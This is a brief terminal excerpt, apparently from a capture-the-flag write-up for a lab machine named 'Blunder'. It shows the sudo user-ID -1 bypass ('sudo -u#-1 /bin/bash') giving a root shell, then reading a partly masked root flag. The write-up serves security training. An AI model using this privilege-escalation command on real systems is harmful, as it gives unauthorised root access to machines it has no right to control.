 hugo@blunder:~$ sudo -u#-1 /bin/bash
sudo -u#-1 /bin/bash
root@blunder:/home/hugo# whoami
whoami
root
root@blunder:/home/hugo# cd /root
cd /root
root@blunder:/root# ls
ls
root.txt
root@blunder:/root# cat root.txt
cat root.txt
7c58754******************4202c84
字节脉搏实验室